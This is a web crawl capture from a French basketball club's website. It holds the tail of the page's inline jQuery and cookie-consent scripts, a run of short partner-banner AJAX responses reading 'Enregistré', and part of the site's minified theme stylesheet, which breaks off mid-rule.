                    todayHighlight: true,
                    endDate: '30/Jan/2026'
                });
            });
        
    (tarteaucitron.job = tarteaucitron.job || []).push('facebooklikebox');

                $(function() {
                    $('.kll').Lazy({
                        effect: 'fadeIn',
                        effectTime: 60,
                        threshold: 500,
                        delay: 0,
                        afterLoad: function(element) {
                            var el = element instanceof jQuery ? element : $(element);
                            var owlItem = el.closest('.owl-item');
                            if (!owlItem.length) {
                                return;
                            }

                            // Check parent carousel
                            var owlCarousel = owlItem.closest('.owl-carousel');
                            if (!owlCarousel.length) {
                                return;
                            }

                            setTimeout(function() {
                                var api = owlCarousel.data('owl.carousel') || owlCarousel.data('owlCarousel') || owlCarousel.data('OwlCarousel');
                                if (api) {
                                    api.invalidate('height');
                                    api.invalidate('width');
                                    api.refresh();
                                } else {
                                    owlCarousel.trigger('invalidate.owl.carousel').trigger('refresh.owl.carousel');
                                }

                                // On vide la hauteur du premier slide
                                owlCarousel.find('.owl-stage-outer').css('height', '');
                            }, 100);
                        }
                    });
                });
            
                $(document).ready(function () {
                    $('form').submit(function () {
                        // Input
                        $(this).find('input[type=submit]').addClass('disabled');

                        // Button
                        $(this).find('button[type=submit]').addClass('disabled');
                        $(this).find('button[type=submit] .fa').addClass('fa-spinner fa-spin');
                        //
                        $(this).find('button[type=submit].btn-export').removeClass('disabled');
                        $(this).find('button[type=submit].btn-export .fa').removeClass('fa-spinner fa-spin');
                    });
                });
            
                    $(document).ready(function () {
                        $('form.secureForm #answerKa175p0rtFirstName').val('');
                        $('form.secureForm .btn-submit').attr('type', 'submit');
                    });
                
                function strstr(haystack, needle, bool) {
                    var pos = 0;
            
                    haystack += "";
                    pos = haystack.indexOf(needle); 
                    
                    if (pos == -1) {
                        return false;
                    } else {
                        if (bool) {
                            return haystack.substr(0, pos);
                        } else {
                            return haystack.slice(pos);
                        }
                    }
                }
            
                tarteaucitron.user.matomoId = 81;
                tarteaucitron.user.matomoHost = '//piwik.alkante.com/';
                (tarteaucitron.job = tarteaucitron.job || []).push('matomo');
            </script></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=2&hook=pre-contenu
body_size: 15
content:
Enregistré (2)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=54&hook=pre-contenu
body_size: 16
content:
Enregistré (54)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=49&hook=pre-contenu
body_size: 16
content:
Enregistré (49)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=55&hook=pre-contenu
body_size: 16
content:
Enregistré (55)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=19&hook=pre-contenu
body_size: 16
content:
Enregistré (19)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=63&hook=pre-contenu
body_size: 16
content:
Enregistré (63)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=69&hook=pre-contenu
body_size: 16
content:
Enregistré (69)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=39&hook=post-contenu
body_size: 16
content:
Enregistré (39)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=57&hook=post-contenu
body_size: 16
content:
Enregistré (57)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=52&hook=post-contenu
body_size: 16
content:
Enregistré (52)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=61&hook=post-contenu
body_size: 16
content:
Enregistré (61)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=85&hook=post-contenu
body_size: 16
content:
Enregistré (85)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=92&hook=post-contenu
body_size: 16
content:
Enregistré (92)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=101&hook=post-contenu
body_size: 17
content:
Enregistré (101)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=79&hook=pre-contenu
body_size: 16
content:
Enregistré (79)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=86&hook=column
body_size: 16
content:
Enregistré (86)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=91&hook=column
body_size: 16
content:
Enregistré (91)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=25&hook=pre-contenu
body_size: 16
content:
Enregistré (25)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=52&hook=post-contenu
body_size: 16
content:
Enregistré (52)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=61&hook=post-contenu
body_size: 16
content:
Enregistré (61)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=85&hook=post-contenu
body_size: 16
content:
Enregistré (85)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=92&hook=post-contenu
body_size: 16
content:
Enregistré (92)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=101&hook=post-contenu
body_size: 17
content:
Enregistré (101)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=91&hook=post-contenu
body_size: 16
content:
Enregistré (91)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=73&hook=post-contenu
body_size: 16
content:
Enregistré (73)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=102&hook=column
body_size: 17
content:
Enregistré (102)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=61&hook=column
body_size: 16
content:
Enregistré (61)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=87&hook=pre-contenu
body_size: 16
content:
Enregistré (87)

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/controller/partenaires/ajax.php?id=18&hook=column
body_size: 16
content:
Enregistré (18)

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://crab-basket.com/themes/blazers/css/front-office.php?20260131+13548
body_size: 5397
content:
/** Load from cache **/.row{margin-right:-8px;margin-left:-8px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-right:8px;padding-left:8px;}body{background-color:#000000;background-image:url('/public/19/upload/theme/kal-theme-fond-image_2.jpg');background-repeat:repeat;background-attachment:fixed;background-size:cover;font-family:Arial,Helvetica,sans-serif;font-size:14px;}body.erreur{background:#EAEAEA;font-family:Arial,Helvetica,sans-serif;font-size:14px;}a{color:#72243D;}a:hover,a:focus{color:#72243D;text-decoration:underline;}hr{border-top:1px dotted #CCC;margin:15px 0;}.panel{margin:0 0 2em 0;background:none;box-shadow:none;}.panel:last-child{margin:0;}.panel .liste-item-group{margin:0;padding:12px;}.panel .liste-item-group hr{margin:12px 0;}.panel-primary{border-radius:0;border:0;font-size:13px;position:relative;}.panel-primary .panel-heading{display:block;margin:0;padding:4px;border:0;background:none;border-radius:0;border-bottom:1px dotted #CCC;}.panel-primary .panel-heading h2{padding:0;text-transform:uppercase;display:inline-block;font-size:22px;}.panel-primary .panel-heading h2,.panel-primary .panel-heading h2 a{color:#72243D;}.panel-primary .panel-body{padding:10px 0 0;}.panel-primary .table{border:1px solid #DDD;}.panel-primary .panel-heading + .table{border:1px solid #DDD;border-top:0;}.panel-primary .bxencarts{padding:0;}.panel-primary .panel-body p:last-child{margin:0;}.panel-primary .panel-body ul{padding:0;margin:0 0 0 0;}.panel-primary .panel-body ul li{clear:both;list-style:none;margin:0;padding:5px;font-size:12px;}.panel-primary .panel-body ul li:nth-child(2n+2){background:rgba(249,171,0,0.05);}.panel-primary .panel-body ul li a time{font-weight:bold;margin-right:3px;}.panel-primary > .panel-body + .panel-body{border-top:0;}.panel-primary .liste-item-group{padding:12px 0 10px;}.btn{border-radius:3px;}.btn.btn-xs{font-size:14px;padding:2px 4px;}.btn-primary{background:rgba(114,36,61,0.7);border-color:rgba(114,36,61,0.8);color:#FFF;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{background:rgba(114,36,61,0.8);border-color:rgba(114,36,61,0.9);}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled:active{background-color:rgba(114,36,61,0.5);border-color:rgba(114,36,61,0.7);}.btn-secondary{background:rgba(249,171,0,0.7);border-color:rgba(249,171,0,0.8);color:#FFF;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{background:rgba(249,171,0,0.8);border-color:rgba(249,171,0,0.9);}.btn-secondary.disabled,.btn-secondary.disabled:hover,.btn-secondary.disabled:focus,.btn-secondary.disabled:active{background-color:rgba(249,171,0,0.5);border-color:rgba(249,171,0,0.7);}.btn-default{background:#FFF;border:1px solid rgba(114,36,61,0.9);color:rgba(114,36,61,0.9);}.btn-default:hover,.btn-default:focus,.btn-default:active{background:rgba(114,36,61,0.8);border-color:rgba(114,36,61,1);color:#FFF;}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active{background-color:rgba(114,36,61,0.5);border-color:rgba(114,36,61,0.7);}.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover{background:rgba(114,36,61,0.8);color:#FFF;}.label{}.label-custom-primary{background:rgba(114,36,61,0.9);color:#FFF;}.liste-item-group{margin-bottom:30px;}.liste-item-group{line-height:1.2;}.liste-item-group hr{margin:20px 0;}.liste-item-group .liste-item .meta{color:#999;}.liste-item-group .liste-item .meta ul.categories{display:inline-block;margin:0;}.liste-item-group .liste-item p,.liste-item-group .liste-item .meta{margin:5px 0;line-height:1.3;}.liste-item-group .liste-item p .btn{margin-top:2px;}.liste-item-group .liste-item p:first-child{margin-top:0;}.liste-item-group .liste-item p:last-child{margin-bottom:0;}.liste-item-group .liste-item time{font-size:12px;}.liste-item-group .liste-item small{color:#AAA;}#wrap,#header-bar > .container{width:1010px;margin:0 auto;padding:0px;}#wrap{}#wrap.erreur{background:transparent;width:740px;margin:80px auto;color:#222;overflow:hidden;}#wrap.erreur img{width:200px;float:left;margin-right:30px;}#wrap.erreur .well{float:left;width:500px;margin-top:9px;}#header{position:relative;margin-bottom:1em;background:#EEE;}#header > .banner{background-color:#F9AB00;position:relative;min-height:90px;}#header > .banner.has-logo{min-height:132px;}#header > .banner .img-banner{width:100%;}#header ul.nav-top{position:absolute;top:0px;right:0px;height:28px;line-height:28px;margin:0;padding:0;background:#F9AB00;color:#72243D;}#header ul.nav-top li{list-style:none;display:inline;margin:0px 10px;}#header ul.nav-top li a{font-size:12px;color:#72243D;}#header ul.nav-top li a .badge{margin:0 0 1px 6px;font-size:10px;padding:3px 5px;vertical-align:middle;color:#F9AB00;background:#72243D;}#header .logo{position:absolute;min-width:90px;height:100%;top:0;left:12px;}#header .has-logo .logo{min-width:110px;height:110px;top:50%;margin-top:-55px;}#header .logo a{height:100%;display:block;text-decoration:none;}#header .logo img{height:100%;}#header h1{padding:2px 0px 2px 165px;font-size:32px;position:absolute;top:calc(50% - 16px);color:#FFFFFF;}#header h2{padding:0px 0px 0px 110px;font-style:italic;opacity:0.85;font-size:20px;}#header .nav{background:#72243D;position:relative;padding:0;margin:0;border-bottom:3px solid #F9AB00;}#menu{width:100%;margin:0;padding:0;list-style:none;height:39px;}#menu li{float:left;padding:0;position:relative;height:40px;line-height:40px;}#menu li a{float:left;position:relative;height:40px;display:block;padding:1px 25px;text-transform:uppercase;font-size:14px;text-decoration:none;color:#F9AB00;}#menu li:hover > a{background:#F9AB00;color:#72243D;}#menu > li:first-child > a{border-radius:0 0 0 4px;}*html #menu li a:hover{}#menu li:hover > ul{display:block;-webkit-box-shadow:0 2px 5px -2px #000;-moz-box-shadow:0 2px 5px -2px #000;box-shadow:0 2px 5px -2px #000;}#menu li a span:last-child{margin-left:4px;margin-right:0;}#menu ul{background:#F9AB00;min-width:100%;list-style:none;margin:0;padding:6px 0px;display:none;position:absolute;top:40px;left:0;z-index:99999;}#menu ul li{float:none;margin:0;padding:1px 5px;display:block;height:auto;line-height:1;}#menu ul li a{border-radius:3px;font-family:Arial,sans-serif;padding:6px 24px 6px 8px;height:auto;line-height:1;display:block;white-space:nowrap;float:none;text-transform:none;text-shadow:none;font-weight:500;color:#72243D;}#menu ul li a i{position:absolute;right:8px;}#menu ul li a:hover{background:#72243D;color:#F9AB00;}#menu ul ul{background-color:#72243D;top:0;left:100%;}#menu li:last-child ul ul{right:100%;left:auto;}#menu ul ul a{color:#F9AB00;}#menu ul ul a:hover{background-color:#F9AB00;color:#72243D;}#menu:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}* html #menu{zoom:1;}*:first-child+html #menu{zoom:1;}#header .more-links{margin:-7px 10px 0px;padding:4px 0px 4px 105px;background:#DDD;}#header .more-links ul.social{margin:0px;padding:0px;display:inline;}#header .more-links ul.social li{display:inline-block;list-style:none;margin-right:5px;}#header .more-links ul.social li a{display:block;}#header .more-links ul.social li a > img{width:23px}#header .more-links .convoc{float:right;line-height:23px;padding-right:15px;font-size:13px;}.gameline{margin:0px;background:#efefef;font-size:0;position:relative;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15);-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);box-shadow:0 1px 1px rgba(0,0,0,.15);}.gameline ul{padding:0px;margin:0px 27px;height:51px;overflow:hidden;background:#FFF;}.gameline ul li{display:block;float:left;font-size:12px;padding:1px 1px;border-right:1px solid #EEE;position:relative;}.gameline ul li a{color:#000;text-decoration:none;display:block;padding:2px 0px 1px 5px;width:103px;border-top:2px solid transparent;border-bottom:2px solid transparent;}.gameline ul li a.resume{border-bottom:2px solid #72243D;}.gameline ul li a.soon{border-top:2px solid #F9AB00;}.gameline ul li a:hover{background:#EEE;}.gameline ul li .home,.gameline ul li .away{line-height:15px;height:15px;}.gameline ul li img{float:left;width:13px;height:13px;margin:1px 4px 1px 0;}.gameline ul li span.winner{font-weight:bold;}.gameline ul li span.info{font-size:0.7em;font-weight:bold;display:block;line-height:11px;height:12px;}.gameline ul li .label-live{position:absolute;top:15px;right:8px;font-size:7px;}.gameline .nav .previous_link,.gameline .nav .next_link{position:absolute;top:1px;width:27px;height:49px;line-height:49px;background:#E1E1E1;display:block;font-size:20px;color:#FFF;font-weight:bold;text-align:center;z-index:1;}.gameline .nav .previous_link:hover,.gameline .nav .next_link:hover{text-decoration:none;color:#BBB;}.gameline .nav .previous_link{left:0px;}.gameline .nav .next_link{right:0px;}.gameline .nav .no_more,.gameline .nav .no_more:hover{color:#F8F8F8;cursor:default;background:#F8F8F8;}#page{margin:1em 0;padding:0.8em;background:#FFF;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15);-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);box-shadow:0 1px 1px rgba(0,0,0,.15);}#page #content{width:49.6em;padding:0 0.8em 0 0;}#page #content.full{width:100%;padding-right:0;}#page #column{width:20.9em;padding:0 0 0 0.8em;border-left:1px dotted #CCC;}#content #submenu-container{width:100%;overflow:hidden;margin:0px 0px 12px;}#content .breadcrumb{float:left;margin:0px;padding:0px;background:transparent;font-size:12px;}.breadcrumb > li + li:before{content:"›";}#content .breadcrumb > .active{color:#999;}#content time,#content time + span{font-size:12px;}#content p img{max-width:100%;height:auto;}#content .img-thumbnail img{max-width:100%;}#content img.pull-left{margin:6px 15px 12px 0;}#content img.pull-right{margin:6px 0 12px 15px;}#content .attachements{border:1px solid #DDD;padding:8px;font-size:13px;}#content .attachements p{margin:0px 0px 8px 0px;padding:5px 7px;font-weight:bold;background:#EEE;}#content .attachements ul{margin:0px;padding-left:25px;}#content .author{position:relative;padding:10px 0px 10px 10px;font-size:13px;background:#EEE;overflow:hidden;}#content .author .photo{float:left;width:50px;margin-right:10px;}#content .author h2{position:absolute;top:0px;right:0px;padding:4px 8px;font-size:16px;color:#FFF;background:#999;}#content .author h3{margin:3px 0px 2px;font-size:18px;float:left;width:59%;}#content .author p{margin:5px 0px 0px;width:59%;float:left;}#content .author p span + span:before{content:",";padding:0px 4px 0px 1px;}#content .author ul{margin:-5px 0px 0px 0px;padding:0;font-size:0;float:right;width:193px;text-align:center;}#content .author ul li{display:inline-block;margin:5px 5px 0px 5px;}#content .author ul li a{display:block;height:100%;}#content .author ul li img{width:26px;}#content .fiche-match{margin:18px 0 15px;}#content .nav-tabs.nav-justified{border-left:1px solid #DDD;border-right:1px solid #DDD;}#content .nav-tabs.nav-justified > li{background:#EEE;}#content .nav-tabs.nav-justified > li > a{font-size:1.1em;color:#555;font-weight:600;border:1px solid #DDD;border-top-width:2px;border-radius:0;}#content .nav-tabs.nav-justified > .active > a{border-bottom:1px solid #FFF;color:#72243D;}#content .related-posts{background:#444;padding:12px;}#content .related-posts h2{padding:0;margin:0;font-size:18px;color:#FFF;margin-bottom:6px;text-transform:uppercase;}#content .related-posts ul{margin:0;padding:8px 0px 0px 0px;overflow:hidden;}#content .related-posts ul li{display:block;font-size:13px;width:32%;margin-right:2%;float:left;}#content .related-posts ul li:last-child{margin:0;}#content .related-posts ul li .cover{height:120px;background-size:cover;background-position:center;overflow:hidden;background-color:#999;text-align:center;}#content .related-posts ul li .cover img{display:none;}#content .related-posts ul li a{color:#FFF;}#content .related-posts ul li a h3{font-size:18px;color:#444;padding:5px 2px;color:#FFF;}#content .header h1{text-transform:none;}#column .panel-primary .panel-heading h2{font-size:16px;}#column .panel-primary .panel-body{padding-top:6px;}#column .panel-primary.bloc-fil-info .panel-body{padding-top:0;}#column .panel-primary .liste-item-group{padding:0;}#column .panel-primary .liste-item-group hr{margin:10px 0;border:0;}#column .panel-primary .liste-item-group .liste-item{padding:5px;}#column .panel-primary .liste-item-group .liste-item:nth-child(2n+2){background:rgba(114,36,61,0.05);}#column .panel-primary h1{text-transform:none;font-size:26px;}#column hr{border-color:#DDD;}#column #convocation.panel{border:0;padding:0;background:#72243D;}#column #convocation .content{border:0;position:relative;overflow:hidden;padding:0;}#column #convocation .content a{display:block;padding:7px;width:100%;border:1px solid #72243D;color:#F9AB00;}#column #convocation .content a:hover{text-decoration:none;color:#72243D;background:#F9AB00;}#column #convocation .content i{font-size:100px;position:absolute;top:-14px;right:8px;opacity:0.2;margin:0;}#column #convocation .content p{display:block;position:inherit;margin:0;padding:0;font-size:18px;}#column #convocation .content span{display:block;position:inherit;text-transform:uppercase;font-size:10px;}#column #live-tweet .content{padding:0;}#column #live-tweet .live-date{background:#72243D;margin:8px 12px;color:#FFF;font-weight:600;}#column #live-tweet .match-container{border-bottom:1px solid #CCC;}#column #live-tweet .match-container:last-child{border-bottom:0;}#column #live-tweet .live-item{display:block;position:relative;padding:5px 14px;border-top:1px solid #CCC;}#column #live-tweet .match-container .live-item:nth-child(odd){background-color:#f1f1f1;}#column #live-tweet .live-item:hover,#column #live-tweet .live-item:focus{text-decoration:none;}#column #live-tweet .label-live{position:absolute;right:14px;top:23px;font-size:0.75em;color:#72243D;}#column #live-tweet .live-home{margin-bottom:4px;}#column #live-tweet .live-nom{font-size:1.1em;font-weight:bold;color:#333;text-align:start;height:25px;line-height:25px;}#column #live-tweet .live-logo{width:25px;margin-right:6px;}#column #live-tweet .live-desc{text-align:center;font-size:10px;color:#999;}#footer{margin:0 auto 15px;padding:0;width:320px;}#footer .logo{margin:10px 0;}#footer .logo img{max-width:100%;}#footer-signature{background:#F9AB00;margin:0px;padding:12px 20px;font-size:12px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15);-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);box-shadow:0 1px 1px rgba(0,0,0,.15);}#footer-signature,#footer-signature a{color:#72243D;}#bloc-twitter .tweet{line-height:1.4em;}#bloc-twitter .tweet small{color:#888;}.bloc-fil-info > .title h2{float:left;}.bloc-fil-info .panel-body p{margin:0;}.bloc-fil-info .panel-body a{color:#000;}.bloc-fil-info .panel-body a:hover{text-decoration:none;}.bloc-fil-info .panel-body a:hover span{text-decoration:underline;}.partenaires-band{border:0;}.partenaires-band a{color:#72243D;}.partenaires-band ul{margin:0;padding:0.5em 0.25em;opacity:1;}.partenaires-band ul li{display:inline-block;list-style:none;max-height:100px;margin:0 0.25em;vertical-align:middle;}.partenaires-band ul li img{max-height:100px;}.encart-slider.owl-encarts .item{display:table;width:100%;}.encart-slider.owl-encarts .item a{display:table-cell;vertical-align:middle;text-align:center;}.encart-slider.owl-encarts .item,.encart-slider.owl-encarts .item a{height:90px;}.encart-slider.owl-encarts .item a img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;}.encart-slider.owl-encarts .owl-controls{display:none;}.encart-liste{list-style:none;}#header-partenaires,#footer-partenaires{margin:15px auto;width:1010px;}#header-partenaires{background:none;}#header-partenaires.partenaires-band ul{padding-top:0;padding-bottom:0;}#accueil-partenaires.partenaires-band ul{padding-top:0;padding-bottom:0;}#column-partenaires .encart-liste li + li{margin-top:10px;}#column-partenaires img{margin:0 auto;}.bloc-bandeau{background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden;position:relative;}.bloc-bandeau .img-bg{width:100%;height:auto;visibility:hidden;}.bloc-bandeau .caption{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:10px 15px;font-size:24px;position:absolute;top:0;bottom:0;left:0;right:0;}.bloc-bandeau .caption h2{font-size:64px;margin-bottom:10px;}.bloc-bandeau .caption h3{font-size:32px;margin-bottom:8px;}.bloc-bandeau .caption > *{color:inherit;text-align:center;}.bloc-bandeau .caption > *:last-child{margin-bottom:0;}#hook-pre-contenu .bloc-bandeau{border-bottom:0 !important;}#hook-pre-contenu .bloc-bandeau:first-child{border-top:0 !important;}@media screen and (max-width:767px){.bloc-bandeau .caption{font-size:15px;}.bloc-bandeau .caption h2{font-size:44px;}.bloc-bandeau .caption h3{font-size:24px;}}.bloc-liens .list-group{}.bloc-liens .panel-heading + .list-group{margin-top:10px;}.bloc-liens .list-group .list-group-item{border-radius:0 !important;border:1px solid #72243D !important;background:rgba(114,36,61,0.85);color:#F9AB00;}.bloc-liens .list-group .list-group-item:hover,.bloc-liens .list-group .list-group-item:active,.bloc-liens .list-group .list-group-item:focus{background:rgba(114,36,61,1);}.bloc-liens .list-group .list-group-item + .list-group-item{margin-top:10px;}.bloc-social-club{background:#F9AB00;padding:25px 0;border:0;}.bloc-social-club h3{text-transform:uppercase;font-size:20px;margin:0 0 30px;height:11px;color:#72243D;border-bottom-color:#72243D;}.bloc-social-club h3 span{background:#F9AB00;padding:0 40px;}.bloc-social-club .social-group{}.bloc-social-club .social-item{display:inline-block;font-size:50px;margin:0 6px;line-height:1;}.bloc-social-club .social-item a{color:#72243D !important;}#column-anniversaires li{padding:6px 8px;}#column-anniversaires li.date{background:rgba(114,36,61,0.5);color:#FFF;font-weight:bold;padding:2px;}#column-anniversaires img{width:30px;height:30px;margin:1px 8px 1px 0;}#bloc-a-la-une .panel-body{padding:0 !important;}#bloc-a-la-une .panel-body p{margin:0;}#bloc-a-la-une .panel-body .article{overflow:hidden;padding:8px 6px;}#bloc-a-la-une .panel-body .article:nth-child(2n+2){background:rgba(114,36,61,0.05);}#bloc-a-la-une .panel-body .article .cover{width:80px;height:70px;display:block;overflow:hidden;float:left;background-size:cover;background-repeat:no-repeat;background-position:center;}#bloc-a-la-une .panel-body .article time{display:block;font-size:12px;}#bloc-a-la-une .panel-body .article .caption{margin-left:90px;font-size:15px;line-height:17px;}#bloc-a-la-une .panel-body .article .caption a:hover{opacity:0.6;text-decoration:none;}#bloc-a-la-une .panel-body .article .caption p{margin:4px 0 0 0;font-size:12px;}.bloc-agenda.panel-primary .liste-item-group .liste-item{padding:8px 5px;}.bloc-agenda.panel-primary .liste-item-group .label{display:inline-block;padding:2px 4px;margin-bottom:4px;font-size:13px;border-radius:1px;}.bloc-agenda.panel-primary .liste-item-group a{color:#000;}.bloc-meteo .widget-title{text-align:center;margin:0;font-size:18px;color:#444;}.bloc-meteo .widget-location{text-align:center;margin:0 0 8px;font-size:12px;}.bloc-meteo .icon-meteo,.bloc-meteo .list-unstyled{color:#F9AB00;}.bloc-meteo .icon-meteo{text-align:right;font-size:4em;}.bloc-meteo .list-unstyled{padding-top:5px;}.bloc-meteo .list-unstyled span{font-weight:bold;font-size:1.5em;}.bloc-meteo .list-unstyled li{background:none !important;}.round-corner-small{-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;}.round-top-corner-small{-webkit-border-radius:2px 2px 0px 0px;-moz-border-radius:2px 2px 0px 0px;-o-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0px 0px;}.round-top-left-corner-small{-webkit-border-radius:2px 0px 0px 0px;-moz-border-radius:2px 0px 0px 0px;-o-border-radius:2px 0px 0px 0px;border-radius:2px 0px 0px 0px;}.round-top-right-corner-small{-webkit-border-radius:0px 2px 0px 0px;-moz-border-radius:0px 2px 0px 0px;-o-border-radius:0px 2px 0px 0px;border-radius:0px 2px 0px 0px;}.round-bottom-corner-small{-webkit-border-radius:0px 0px 2px 2px;-moz-border-radius:0px 0px 2px 2px;-o-border-radius:0px 0px 2px 2px;border-radius:0px 0px 2px 2px;}.round-bottom-left-corner-small{-webkit-border-radius:0px 0px 0px 2px;-moz-border-radius:0px 0px 0px 2px;-o-border-radius:0px 0px 0px 2px;border-radius:0px 0px 0px 2px;}.round-bottom-right-corner-small{-webkit-border-radius:0px 0px 2px 0px;-moz-border-radius:0px 0px 2px 0px;-o-border-radius:0px 0px 2px 0px;border-radius:0px 0px 2px 0px;}.round-corner{-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;border-radius:8px;}.round-top-corner{-webkit-border-radius:8px 8px 0px 0px;-moz-border-radius:8px 8px 0px 0px;-o-border-radius:8px 8px 0px 0px;border-radius:8px 8px 0px 0px;}.round-top-left-corner{-webkit-border-radius:8px 0px 0px 0px;-moz-border-radius:8px 0px 0px 0px;-o-border-radius:8px 0px 0px 0px;border-radius:8px 0px 0px 0px;}.round-top-right-corner{-webkit-border-radius:0px 8px 0px 0px;-moz-border-radius:0px 8px 0px 0px;-o-border-radius:0px 8px 0px 0px;border-radius:0px 8px 0px 0px;}.round-bottom-corner{-webkit-border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;-o-border-radius:0px 0px 8px 8px;border-radius:0px 0px 8px 8px;}.round-bottom-left-corner{-webkit-border-radius:0px 0px 0px 8px;-moz-border-radius:0px 0px 0px 8px;-o-border-radius:0px 0px 0px 8px;border-radius:0px 0px 0px 8px;}.round-bottom-right-corner{-webkit-border-radius:0px 0px 8px 0px;-moz-border-radius:0px 0px 8px 0px;-o-border-radius:0px 0px 8px 0px;border-radius:0px 0px 8px 0px;}#pagination{text-align:center;margin:40px 0;}#pagination.btn-toolbar .btn-group{float:none;}#fiche-match #infos-match{background:#222;color:#AAA;padding:0 8px;font-size:0;height:22px;text-align:center;}#fiche-match #infos-match .date,#fiche-match #infos-match .lieu{line-height:22px;font-size:12px;}#fiche-match #infos-match .date a,#fiche-match #infos-match .lieu a{color:#AAA;}#fiche-match #infos-match .type-match{width:350px;margin:0 auto;text-align:center;background:#FFF;color:#333;font-size:14px;height:30px;line-height:30px;}#fiche-match #infos-match .more-info{display:inline-block;margin:0 auto;text-align:center;font-size:10px;padding:2px 6px;min-width:10px;max-width:300px;background:#72243D;color:#F9AB00;}#resultat-match{position:relative;margin:0px auto;padding:35px 0px 20px;overflow:hidden;}#resultat-match #logo-locaux img,#resultat-match #logo-visiteurs img{background:#FFF;border:2px solid rgba(250,250,250,0.5);width:120px;height:120px;-webkit-border-radius:80px;-moz-border-radius:80px;-o-border-radius:80px;border-radius:80px;}#resultat-match #logo-locaux{float:left;margin-left:70px;}#resultat-match #logo-visiteurs{float:right;margin-right:70px;}#resultat-match .score,#resultat-match .etat{width:230px;margin:0px auto;}#resultat-match .score{margin-top:7px;margin-bottom:7px;text-align:center;}#resultat-match .score h2{font-size:0;margin-bottom:2px;}#resultat-match .score h2 